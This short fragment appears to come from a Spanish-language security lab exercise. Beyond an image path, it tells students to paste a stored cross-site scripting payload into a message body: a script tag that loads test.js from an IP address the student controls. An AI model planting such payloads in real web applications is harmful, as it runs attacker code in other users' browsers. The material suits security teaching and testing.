 METED TAMBIÉN COMO CUERPO DE MENSAJE
EL SIGUIENTE CONTENIDO:
<script src=”http://192.168.111.45/test.js”></script>
CAMBIAD LA IP A VUESTRA DIRECCIÓN IP